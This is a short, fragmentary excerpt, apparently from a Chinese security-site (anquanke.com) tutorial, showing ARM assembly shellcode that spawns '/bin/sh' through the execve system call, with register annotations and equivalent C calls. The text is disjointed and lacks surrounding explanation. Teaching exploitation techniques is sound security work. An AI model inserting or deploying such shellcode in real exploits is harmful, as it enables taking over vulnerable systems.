 r0 --> "/bin/sh"
r1 = 0 (NULL)
r2 = 0 (NULL)
r7 = 11 (syscall no.)
svc #1
system("/bin/sh")
execv("/bin/sh", argv, envp)
syscall 11
adr r0, shellcode
eor r1, r1, r1
eor r2, r2, r2
strb r2, [r0, #7]
mov r7, #11
svc #1
nop
.ascii "\x02\xff"
.ascii "\x11\x5c"
.byte 1,1,1,1
shellcode:
.ascii "/bin/shX"
r0 + 1...+ 7
安全客（www.anquanke.com）